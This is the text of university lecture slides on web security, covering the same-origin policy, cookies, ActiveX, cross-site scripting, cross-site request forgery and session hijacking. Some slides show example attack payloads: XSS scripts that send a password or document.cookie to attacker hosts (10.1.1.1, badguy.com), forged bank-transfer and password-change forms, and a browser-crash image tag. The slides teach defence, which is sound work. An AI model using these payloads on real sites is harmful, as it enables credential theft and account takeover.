Slide 1

Network Security

Slide 2
Chapter 7
WEB SECURITY

Slide 3
Web Browser Security

Slide 4


Distribution of Infection Vectors among 100 malware
http://blog.trendmicro.com/most-abused-infection-vector/

Slide 5
Malware distribution
Via vulnerable web servers:
<!-- Copyright Information -->
<div align=’center’ class=’copyright’>Powered by … </div>
<iframe src=’http://wsfgfdgrtyhgfd.net/adv/193/new.php’></iframe>
Via ad networks:
  User visits a reputable web site containing banner ad
    Banner ad hosted in iframe from 3rd party site
    3rd party serves ad exploiting browser bug
    often involves 4th and 5th parties
Or, e.g., malicious visitor counters (a type of trojan)
Notes:
http://blog.washingtonpost.com/securityfix/2008/02/hackers_exploiting_adobe_reade.html

Slide 6


Document Object Model (DOM)
HTML page is structured data; DOM provides representation of this hierarchy
Tim Berners-Lee
(HTML/WWW
inventor)
US NAS member
DOM is browser’s view of an HTML
page as an object hierarchy
JavaScript is used to change DOM
e.g., change colors on user events
Who invented Mosaic (Netscape) browser in 93?
Marc Andressen and others (UIUC/NCSA)
http://www.learn-javascript-tutorial.com/

Slide 7


Slide 8
Same-origin policy (SOP) – isolation, isolation, and isolation
SOP is a sandbox model
  Only the site that stores some information in the browser may read or modify that information
An untrusted page cannot corrupt the user’s actions at other sites, nor can it issue transactions on behalf of the user.
Applies to cookies, JavaScript access to DOMs, and plugins
  Cookies: cookie from origin A not visible to origin B
  DOM: script from origin A cannot read or set properties for origin B
The origin is defined as the protocol, port, and host from which the content originated
Content included onto a page inherits the origin of that page
Notes:
Web browsers allow users to view interactive content without completely trusting the owner of that content.

Slide 9
Same-Origin Examples
Origin: protocol, hostname, port, but not path
Same Origin
  http://www.example.org/here
  http://www.example.org/there
  same protocol: http, host: example, default port 8
How about these?
  http://www.example.org/here
  https://www.example.org/there
  http://www.example.org:8080/hello
  http://www.hacker.org/you
Not SO
Notes:
hackerhome.org can link to us, can’t control
<a href="http://www.mywwwservice.com/some_url">Click here!</a>
Or include a hidden embedded frame:
<iframe style="display: none" src="http://www.mywwwservice.com/some_url"></iframe>
No visible cue to the user (style attribute hides it)
Happens automatically, without user interaction
Same-origin policy prevents JavaScript on hackerhome direct access to our DOM

Slide 10
More on same origin policy
Origin comparisons to the URL http://store.company.com/dir/page.html:
URL | Outcome | Reason
http://store.company.com/dir2/other.html | Success
http://store.company.com/dir/inner/another.html | Success
https://store.company.com/secure.html | Failure | Different protocol
http://store.company.com:81/dir/etc.html | Failure | Different port
http://news.company.com/dir/other.html | Failure | Different host
https://developer.mozilla.org/En/Same_origin_policy_for_JavaScript

Slide 11
An exception to SOP regarding subdomain
A script can set the value of document.domain to a suffix of the current domain.
E.g., assume a script in the document at http://store.company.com/dir/other.html executes the following statement:
Document.domain = "company.com";
The shorter domain (company.com) is used for subsequent origin checks.
could not set document.domain to othercompany.com
https://developer.mozilla.org/En/Same_origin_policy_for_JavaScript

Slide 12
Cross domain request
Same-origin policy prevents JavaScript on hacker.org direct access to other sites’ DOM
What if example.org (accidentally) loads JavaScript code from hacker.org?
Cross domain JavaScript request disallowed
Browser disallows JavaScript in the containing page to manipulate document inside a frame of a different domain
  XMLHttpRequest cannot be used to download files that are not from the same domain as the page making the request.
slide <number>
Notes:
can be used to download arbitrary XML documents,
Same-origin policy
Frame can only read properties of documents and windows from same place: server, protocol, port

Slide 13

XMLHttpRequest is one way of realizing AJAX
XMLHttpRequest: an interface for scripts to submit form data or loading data from a server (without reloading the page)
Support asynchronous HTTP requests from JavaScript
Not allowed
e.g., filling out forms without clicking “submit” button to transmit the form
AJAX (Asynchronous JavaScript and XML)
  Client-side technology
  To retrieve data from server in the background without interfering display or user interaction
  creating better, faster, and more interactive web app
ibm.com

Slide 14
Cross-domain request -- 4 of your Facebook friends like this WashingtonPost article
You log in your facebook account in one browser window
In another window visit washingpost.com
WashingtonPost page says "4 of your facebook friends like this article"
Mashup application
user visits facebook, stores session id as cookies
washingtonpost’s page loads JavaScript from facebook
  Every company wants to do business with facebook because of its 5B users
user visits washingtonpost, facebook script in washingtonpost page can access user's facebook cookies
  Without violating SOP; this facebook script obtains user info from facebook server,
the fetched information (from facebook server) is mashed up with washingtonpost content and displayed

Slide 15
Web security:
Web browser
Web application code

Slide 16

HTML
Phishing website
Alone, HTML is harmless
  Does not have direct access to the user’s computer
  Only in conjunction with other code can it exploit another computer.
  Not entirely true…

Slide 17

Bank of America’s failed anti-phishing solution -- Site key
A unique image you choose (when you create your online account)
Your image title - the unique phrase you create to accompany your SiteKey image
3 challenge questions only you know the answers to - we'll ask them if you don't sign in from the computer you told BOA to recognize
Defeats naïve phishers;
But suffers from man-in-the-middle attack☹

Slide 18
HTML Image Crash
Browser bugs can lead to problems with HTML
  Famous “image crash” in Internet Explorer is a perfect example
  By creating a simple image of extremely large proportions, one can crash Internet Explorer and freeze a Windows machine so that it must be rebooted:
  <HTML>
  <BODY>
  <IMG SRC="./image.jpg" width="9999999" height="9999999“> </BODY>
  </HTML>
  Note: this does not work with Mozilla Firefox.

Slide 19
Mobile Code
What is “Mobile Code”?
  Mobile Code is an executable program
  Sent via a computer network
  Executed at the destination:
    JavaScript
    ActiveX control
    Java applet

Slide 20
ActiveX
e.g., for animation, viewing files
Control toolset with which servers can run and execute code on your Windows machine
  Not a programming language
  Set of tools a programming language can use to recreate standard Windows functionality
  Traditionally used to improve functionality on a client’s computer
ActiveX is meant to extend applications across computers
  Allows more control of objects across networks
    Includes file systems, data, and the operating system
  Allows full programs within a web browser
ActiveX vs. Java Applet
  Portability in Java
  ActiveX is Microsoft’s product
  Java Applet requires Java installation on the client side

Slide 21

Authenticode in ActiveX
If accepted, the control will run with full privileged access to the client’s computer and install itself in the registry
If “Always trust content…” checkbox is selected, the publisher of this control will always be accepted on the client’s computer
Malicious Mobile Code, by R. Grimes, O’Reilly Books
Notes:
Publishers of a control can be trusted in the future
This information is stored in the registry
Several malicious ActiveX controls have manipulated the registry table to make their publisher trusted
The next time a control by that publisher was run, it was run without question by IE
If the control is not digitally signed and verified by a CA company such as VeriSign, IE prompts you
The prompt states that the control is unsigned and gives the option to either reject the control or accept it
Even if you reject the control, it has already been downloaded to a temporary folder where it remains
It is not executed if rejected, but not removed either

Slide 22
ActiveX exploits
Perhaps most well know are the Exploder and Runner controls designed by Fred McLain
  Exploder was an ActiveX control for which he purchased a VeriSign Authenticode digital signature
  Attached to an ActiveX control that shut down a machine
  Same as if power button was pushed
  Runner was a control that simply opened up a DOS prompt
    While harmless, the control easily could have executed “format c:” or some other basic malicious command
  http://www.halcyon.com/mclain/ActiveX/Exploder/FAQ.htm
Another famous exploit was the Quicken exploit
  A German hacking club created a control that would search a user’s computer for Quicken and would transfer user funds to their account
http://oreilly.com/catalog/malmobcode/chapter/ch11.html

Slide 23
IE 7 and activeX controls
Microsoft ActiveX Opt-In—Internet Explorer 7 disables all ActiveX controls that are not used in Internet Explorer 6.
When users encounter an ActiveX control for the first time, a gold bar is displayed that asks if they want to use the control.
  Users can choose whether to allow the control to run or to prevent the control from running.
Note By default, the ActiveX Opt-in does not apply to Intranet and Trusted Site zones; new controls on those zones and preapproved controls run without prompting.
http://msdn.microsoft.com

Slide 24
Cookies
Cookies are a small bit of information stored on a computer associated with a specific server
  When you access a specific website, it might store information as a cookie
  Every time you revisit that server, the cookie is re-sent to the server
  Effectively used to hold state information over sessions
Cookies can hold any type of information
  Can also hold sensitive information
    This includes passwords, credit card information, social security number, etc.
    Session cookies, persistent cookies
  Almost every large website uses cookies
Setting a cookie in Javascript:
document.cookie = “name=value; expires=…; ”

Slide 25
More on Cookies
Cookies are stored on your computer and can be controlled
  However, many sites require that you enable cookies in order to use the site
  Their storage on your computer naturally lends itself to exploits (Think about how ActiveX could exploit cookies...)
  You can (and probably should) clear your cookies on a regular basis
  Most browsers will also have ways to turn off cookies, exclude certain sites from adding cookies, and accept only certain sites' cookies
Cookies expire
  The expiration is set by the sites' session by default, which is chosen by the server
  This means that cookies will probably stick around for a while
HTTP is a stateless protocol where each transaction is independent

Slide 26

Taking Care of Your Cookies
Managing your cookies in Firefox:
  Remove Cookie
  Remove All Cookies
  Displays information of individual cookies
  Also tells names of cookies, which probably gives a good idea of what the cookie stores
    i.e. amazon.com: session-id

Slide 27
XSS (Cross Site Scripting) an example
Common type of XSS: injecting malicious code
www.victim.com runs a guestbook application that takes comments from visitors and displays them
Input is not sanitized
An attacker injects script that will be executed by subsequent visitors
E.g., instead of entering name, attacker enters
<script language=“Javascript">var password=prompt
(‘Your session has expired. Please enter your password to continue.`,``);
Location.href=“https://10.1.1.1/pass.cgi?passwd=“+password;</script>

Slide 28
Cross Site Scripting Attacks
Another example:
  User receives an email that contains a malicious link
  <A HREF=http://legitimateSite.com/registration.cgi?
  clientprofile=<SCRIPT>malicious code</SCRIPT>>Click here</A>
  When a user clicks this link, legitimateSite.com is sent the malicious code in the clientprofile object
  When the legitimate server replies with a page that includes the value of clientprofile, the malicious code is interpreted by the client's web browser
http://www-128.ibm.com/developerworks/security/library/s-csscript/
Notes:
is an attempt to violate the “Same Origin Policy” of client-side scripting languages
Cross SiteCross Site Scripting Scripting is also known as XSS
Same Origin Policy states that an “origin” (i.e. domain name, protocol and port) should not set or get properties from another “origin”
This is important so that a malicious “origin” does not make a different, friendly “origin” malicious
The concept of Same Origin Policy originated in Netscape 2.0
The goal of XSS is to turn an innocent site into a malicious one

Slide 29
Bad input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
  Browser goes to victim.com/search.php
  Victim.com returns
    <HTML> Results for <script> … </script>
  Browser executes script:
    Sends badguy.com cookie for victim.com
In XSS, why same origin policy cannot prevent attacker’s script from accessing legitimate domains’ cookies?
[From Dan Boneh Stanford]

Slide 30

XSS preventions
Sanitize inputs to not allow scripts – important
HTTP only cookies
Cookies that can only be used in HTTP requests
  Not accessible by JavaScript via document.cookie
From wikipedia

Slide 31
Cross-site request forgery (XSRF)
Consider the following common scenario:
Alice visits a shopping site, HTTP authentication credentials stored
30 minutes later, she accidentally visits a hacker’s site
Symptom: Malicious site can initiate HTTP requests to our app on Alice’s behalf, without her knowledge
E.g., attacker may change Alice’s passwords, etc
Cause: Cached credentials sent to our server regardless of who made the request
  XSRF aka Confused deputy problem
Malicious site can’t read info (due to SOP), but can make write requests to another application

Slide 32

A XSRF example
1. Victim has a valid session with bank.com
2. Attacker’s malicious form
3. User is tricked into submitting the form
4. Browser automatically attachs session-id
5. Money is transferred to attacker
From C. Jackson

Slide 33
XSRF (some more examples)
Maria (attacker) first constructs an attack URL, e.g.,
  http://bank.com/transfer.do?acct=MARIA&amount=100000
Then, to have Alice (victim) send the request, Maria embeds the following into a page that Alice visits (thru phishing, social engineering)
  <a href="http://bank.com/transfer.do?acct=MARIA&amount=100000"> View my Pictures!</a>
Or:
  <img src="http://bank.com/transfer.do?acct=MARIA&amount=100000“ width="1" height="1" border="0">

Slide 34
A XSRF Example on reset passwd
1. Alice has a valid session with www.mywwwservice.com
Alice’s browser loads page from hackerhome.org
2. Evil Script runs causing evilform to be submitted with a password-change request to our “good” form: www.mywwwservice.com/update_profile with a
<input type="password" id="password"> field
evilform
<form method="POST" name="evilform" target="hiddenframe"
action="https://www.mywwwservice.com/update_profile">
<input type="hidden" id="password" value="evilhax0r">
</form>
<iframe name="hiddenframe" style="display: none"> </iframe> <script>document.evilform.submit();</script>
3. Browser automatically sends authentication cookies (e.g., session-id, secret keys) along with the request. Alice’s password is changed to evilhax0r!
Source: Foundations of Security: What Every Programmer Needs To Know

Slide 35
XSRF Solutions:
  Short-lived credentials
  Delete cookies after transaction
  Add Referral field to HTTP requests
    Forging referral may defeat this detection

Slide 36

Firesheep - One Click Session Hijacking
A free Firefox extension: http://github.com/codebutler/firesheep/downloads
An easy way to perform HTTP session hijacking (“sidejacking”) attack through a public network, e.g. open WiFi
Works on lots of websites:
  Amazon.com, Basecamp, bit.ly, Cisco, CNET, Dropbox, Enom,
  Evernote, Facebook, Flickr, Github, Google, HackerNews,
  Harvest, Windows Live, NY Times, Pivotal Tracker, Slicehost ,
  tumblr, Twitter, WordPress, Yahoo and Yelp

Slide 37

Start capturing on public wifi

Slide 38

Double-click to become login as someone else

Slide 39
HTTP Session hijacking
Cause:
  login (username/pwd) is sent from client to server in HTTPS, but not subsequent communication
Session cookie used to identify a user, and is not encrypted
How about simply encrypt the session-ID cookie?
Attacker can replay the encrypted session ID, no use either

Slide 40
Suggestions to Avoid session hijacking
Stop using open Wi-Fi without end-to-end security
Use TOR
Use a VPN Tunnel
Use End-to-End Security (HTTPS) throughout the session
“The sites have a responsibility to protect people who rely on their services.”

Slide 41
TCP session hijacking – another type of session hijacking attacks
Assuming an unencrypted TCP session (i.e. no SSL)
Attacker injects forged messages
  E.g., to close a connection by sending FIN message
Each TCP connection has an associated state
  Client IP and port number; same for server
  Sequence numbers for client, server flows
Problem
  Easy to guess state
    Port numbers are standard
    Sequence numbers often chosen in predictable way

Slide 42









Secure Mashups – server-side mashups
b
.
com
a
.
com
Integrator
i
.
com
c
.
com
HTTP
i
.
com
Server-side mashup may require the user to give the integrator permissions to access certain personal data

Slide 43

Client-side mashup is more efficient and privacy-preserving
mashlet
mashlet

Slide 44
Secure inter-frame communication in the browser (on the client side)
SOP prevents frames of different origins to accessing each other’s info
How to support both interaction and security on the client side?
What are the security requirements?
  Data confidentiality
    Handled by SOP
  Data authenticity
    two mashlets that are communicating with each other must be able to verify each other’s domain name.
  Message integrity
    any tampering of the messages between two mashlets should be detected.

Slide 45

Pass data between mashlets via iframe proxy
Browsers enforce a write-only policy on URL field of iframes,
  a frame can write to the URL field of a frame with a different origin domain, but not read.
  The URL field of a frame can only be read by the frame itself or a frame of the same origin.
if iframe A originated from a.com wants to pass some data to iframe B from b.com, then
  iframe A creates an invisible “iframe proxy a.com”
  iframe A sets the fragment identifier to carry data (e.g., http: //b.com/proxy.html#data).
  the proxy page reads the data from its URL and delivers that to iframe B
http://people.cs.vt.edu/~danfeng/papers/OMOS.pdf

Slide 46
Thanks!

